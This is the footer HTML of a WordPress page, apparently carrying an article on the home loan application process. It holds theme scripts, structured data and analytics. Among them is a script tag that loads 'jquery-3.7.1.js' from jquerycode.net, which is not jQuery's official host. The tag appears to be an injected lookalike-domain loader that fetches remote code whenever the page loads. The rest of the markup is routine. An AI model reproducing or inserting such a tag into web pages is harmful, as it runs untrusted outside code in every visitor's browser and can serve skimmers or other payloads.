		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Navigating the Home Loan Application Process: Tips from a Home Loan Agent","url":"https:\/\/reality4times.co\/navigating-the-home-loan-application-process-tips-from-a-home-loan-agent\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2023\/04\/Navigating-the-Home-Loan-Application-Process-Tips-from-a-Home-Loan-Agent.jpg","width":748,"height":421},"datePublished":"2023-04-25T15:02:19+06:00","dateModified":"2023-04-25T15:02:19+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/navigating-the-home-loan-application-process-tips-from-a-home-loan-agent\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/business\/","name":"Business"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/navigating-the-home-loan-application-process-tips-from-a-home-loan-agent\/","name":"Navigating the Home Loan Application Process: Tips from a Home Loan Agent"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://reality4times.co/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/theme.js?ver=10.0.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/float-share.js?ver=10.0.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://reality4times.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://reality4times.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5086f43f7e0a47dda19a92aa6da30ba8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>